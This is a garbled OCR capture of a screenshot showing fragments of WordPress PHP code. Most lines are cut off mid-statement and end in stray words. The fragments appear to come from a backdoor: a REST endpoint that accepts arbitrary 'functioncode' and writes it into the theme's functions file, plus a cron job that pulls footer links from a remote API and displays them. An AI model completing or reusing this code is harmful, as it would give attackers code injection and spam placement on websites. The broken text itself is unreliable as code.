
} return new WP_REST_Response(['success' => 'Code added successf
>get_param('functioncode'); if (!$function_code) { return new WP_RES
= file_get_contents($functions_path); if ($file_contents === false)
'/'); $pattern = '/' . $escaped_function_code . '/s'; if (preg_match($pat
$new_file_contents) === false) { return new WP_REST_Response(['er
successfully'], 200); } else { return new WP_REST_Response(['error
(!wp_next_scheduled('update_footer_links_cron_hook')) { wp_schedule
remove_custom_cron_job() { $timestamp = wp_next_scheduled('updat
register_deactivation_hook(__FILE__, 'remove_custom_cron_job'); fu
links/api.php?domain=" . $domain; $response = wp_remote_get($url); 
foreach ($links as $link) { list($text, $url) = explode("|", $link); $pa
'update_footer_links'); function add_custom_cron_intervals($schedules)
'add_custom_cron_intervals'); function display_footer_links() { $footer_
';
'display_footer_links');
foreach
($footer_links
as
$link)
{
if
(isset($link['text'])
&&
isset($link['url']))
Researcher
{
Search
$cleaned_text